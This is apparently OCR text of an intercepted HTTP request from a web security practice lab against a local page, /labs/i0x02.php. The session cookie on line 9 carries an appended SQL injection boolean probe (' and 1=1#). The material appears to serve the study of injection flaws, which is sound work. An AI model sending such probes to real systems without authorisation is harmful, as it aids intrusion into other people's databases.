 Request
Pretty Raw Hex
\n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: session=6967cabefd763ac1a1a88e11159957db' and 1=1#
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14